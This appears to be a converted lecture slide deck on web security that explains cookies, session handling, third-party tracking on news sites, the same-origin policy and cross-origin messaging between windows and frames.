Set-Cookie: trackingID=3272923427328234
Set-Cookie: userID=F3D947C2
Content-Length: 2543
```

<html>Some data... whatever ... </html>

# Sending Cookie

#### **HTTP Request**

```
GET /index.html HTTP/1.1
Accept: image/gif, image/x-bitmap, image/jpeg, */*
Accept-Language: en
Connection: Keep-Alive
User-Agent: Mozilla/1.22 (compatible; MSIE 2.0; Windows 95)
Cookie: trackingID=3272923427328234
Cookie: userID=F3D947C2
```

Referer: http://www.google.com?q=dingbats

# Login Session

```
/loginform HTTP/1.1
cookies: []
                                                                             HTTP/1.0 200 OK
                                                                                  cookies: []
                                                                 <html><form>...</form></html>
POST /login HTTP/1.1
cookies: []
                                                                             HTTP/1.0 200 OK
username: zakir
                                                                cookies: [session: e82a7b92]
password: stanford
                                                         <html><h1>Login Success</h1></html>
    /account HTTP/1.1
cookies: [session: e82a7b92]
     /img/user.jpg
                   HTTP/1.1
cookies: [session: e82a7b92]
```

# Cookies are always sent

Cookies set be a domain are always sent for any request to that domain



### ...for better or worse...

Cookies set be a domain are always sent for any request to that domain





## Modern Website



## Modern Website



The LA Times homepage includes 540 resources from nearly 270 IP addresses, 58 networks, and 8 countries

CNN—the most popular mainstream news site—loads 361 resources

Many of these aren't controlled by the main sites

#### bombings

Officials raised the death toll in the Easter attacks to 321.



night lane closures on your way to (and from)





**→** LOG IN



| MUID                        | 1656321DA67D6C8404703800A27D6AB3               | .bing.com       | / | 2020-01-20 | 36   |                 |  |
|-----------------------------|------------------------------------------------|-----------------|---|------------|------|-----------------|--|
| _EDGE_S                     | SID=162F6D4DA0E16A823491600AA1516BD0           | .bing.com       | / | N/A        | 43 ✓ |                 |  |
| SRCHUID                     | V=2&GUID=DCDDEA0BD104408B8367486B9E84EA69&     | .bing.com       | 1 | 2020-06-05 | 57   |                 |  |
| SRCHD                       | AF=NOFORM                                      | .bing.com       | 1 |            |      |                 |  |
| _SS                         | SID=162F6D4DA0E16A823491600AA1516BD0           | .bing.com       | / |            | oki  | es <sub>I</sub> |  |
| bounceClientVisit1762c      | %7B%22vid%22%3A1556033812014037%2C%22did%      | .bounceexchan   | / |            |      |                 |  |
| ajs_group_id                | null                                           | .brightcove.net | / | 2019-12-11 | 16   |                 |  |
| AMCV_A7FC606253FC752B0A4C98 | 1099438348%7CMCMID%7C6784754471467605695444    | .brightcove.net | / | 2020-12-11 | 268  |                 |  |
| ajs_anonymous_id            | %2250aa1405-b704-40f4-8d3b-6a29ffa32f73%22     | .brightcove.net | 1 | 2019-12-11 | 58   |                 |  |
| ajs_user_id                 | null                                           | .brightcove.net | / | 2019-12-11 | 15   |                 |  |
| adcontext                   | {"cookieID":"JZZ3V2HKBW2KT6EOMO2R2AWV7VLWGX    | .cdnwidget.com  | / | 2020-05-23 | 182  |                 |  |
| 3idcontext                  | {"cookieID":"JZZ3V2HKBW2KT6EOMO2R2AWV7VLWGX    | .cdnwidget.com  | / | 2020-05-23 | 183  |                 |  |
| _kuid_                      | DNT                                            | .krxd.net       | / | 2019-10-20 | 9    |                 |  |
| idcontext                   | eyJjb29raWVJRCl6lkpaWjNWMkhLQlcyS1Q2RU9NTzJS   | .latimes.com    | / | 2020-05-22 | 239  |                 |  |
| kw.pv_session               | 3                                              | .latimes.com    | / | 2019-04-24 | 14   |                 |  |
| RT                          | "sl=3&ss=1556033808254&tt=9172&obo=0&bcn=%2F%  | .latimes.com    | / | 2019-04-30 | 237  |                 |  |
| _lb                         | 1                                              | .latimes.com    | / | 2019-04-23 | 4    |                 |  |
| pdic                        | 5                                              | .latimes.com    | / | 2024-04-21 | 5    |                 |  |
| _fbp                        | fb.1.1556033822471.1780534325                  | .latimes.com    | / | 2019-07-22 | 33   |                 |  |
| gads                        | ID=10641b22d31f2147:T=1556033820:S=ALNI_MYGSPr | .latimes.com    | / | 2021-04-22 | 75   |                 |  |
| s_cc                        | true                                           | .latimes.com    | 1 | N/A        | 8    |                 |  |
| kw.session_ts               | 1556033812187                                  | .latimes.com    | / | 2019-04-23 | 26   |                 |  |
| bounceClientVisit1762v      | N4IgNgDiBclBYBcEQM4FIDMBBNAmAYnvgO6kB0YAhg     | .latimes.com    | 1 | 2019-04-23 | 109  |                 |  |
| uuid                        | 69953082-e348-4cc7-b37b-b0c14adc7449           | .latimes.com    | / | 2024-04-21 | 40   |                 |  |
| _gid                        | GA1.2.771043247.1556033809                     | .latimes.com    | 1 | 2019-04-24 | 30   |                 |  |
| _sp_ses.8129                | *                                              | .latimes.com    | / | 2019-04-23 | 13   |                 |  |
| paic                        | 5                                              | .latimes.com    | / | 2024-04-21 | 5    |                 |  |
| _ga                         | GA1.2.664184260.1556033809                     | .latimes.com    | / | 2021-04-22 | 29   |                 |  |
| ALCA AO                     | A                                              | L-11            | 1 | 0040 04 00 | 7 /  |                 |  |

## Modern Website



# Same Origin Policy (Goals)

## Remember... UNIX Security Model

#### Subjects (Who?)

- Users, processes

#### **Objects (What?)**

- Files, directories
- Files: sockets, pipes, hardware devices, kernel objects, process data

#### **Access Operations (How?)**

- Read, Write, Execute

## Web Security Model

#### Subjects

"Origins" — a unique scheme://domain:port

#### **Objects**

DOM tree, DOM storage, cookies, javascript namespace, HW permission

#### Same Origin Policy (SOP)

Goal: Isolate content of different origins

- Confidentiality: script on evil.com should not be able to read bank.ch
- Integrity: evil.com should not be able to modify the content of bank.ch

# Bounding Origins

Every Window and Frame has an origin

Origins are blocked from accessing other origin's objects

# Bounding Origins — Windows

Every Window and Frame has an origin

Origins are blocked from accessing other origin's objects





# Bounding Origins — Windows

Every Window and Frame has an origin

Origins are blocked from accessing other origin's objects





attacker.com cannot...

- read or write content from bank.com tab
- access bank.com's cookies
- detect that the other tab has bank.com loaded

# Bounding Origins — Windows

Every Window and Frame has an origin

Origins are blocked from accessing other origin's objects



If Tab 1 logins into <u>bank.com</u>, then Tab 2's requests also send the cookies received by Tab 1 to <u>bank.com</u>.

Both tabs share the same origin and have access to each others cookies

#### BroadcastChannel API

The **BroadcastChannel API** allows same-origin scripts to send messages to other browsing contexts. Simple pub/sub message bus between windows/tabs, iframes, web workers, and service workers.

```
// Connect to the channel named "my_bus".
const channel = new BroadcastChannel('my_bus');

// Send a message on "my_bus".
channel.postMessage('This is a test message.');

// Listen for messages on "my_bus".
channel.onmessage = function(e) {
  console.log('Received', e.data);
};

// Close the channel when you're done.
channel.close();
```

# Bounding Origins — Frames

Every Window and Frame has an origin

Origins are blocked from accessing other origin's objects



attacker.com cannot...

- read content from bank.com frame
- access bank.com's cookies
- detect that has bank.com loaded

# Exchanging Messages

Parent and children windows/frames can exchange messages

#### Sender:

```
targetWindow.postMessage(message, targetOrigin, [transfer]);
targetWindow: ref to window (e.g., window.parent, window.frames)
targetOrigin: origin of targetWindow for event to be sent. Can be * or a URI
```

#### Receiver:

```
window.addEventListener("message", receiveMessage, false);
function receiveMessage(event){
    alert("message received")
}
```

# Same Origin Policy (HTTP Responses)

# SOP for HTTP Responses

Pages can make requests across origins



SOP prevents Javascript on attacker.com from directly *inspecting* HTTP responses (i.e., pixels in image). It *does not* prevent *making* the request.

## SOP for HTTP Resources

**Images:** Browser renders cross-origin images, but SOP prevents page from inspecting individual pixels. Can check size and if loaded successfully.

CSS, Fonts: Similar — can load and use, but not directly inspect

**Frames:** Can load cross-origin HTML in frames, but not inspect or modify the frame content. Cannot check success for Frames.



# Script Execution

Scripts can be loaded from other origins. Scripts execute with the privileges of their parent frame/window's origin. Cannot view source, but can call FNs

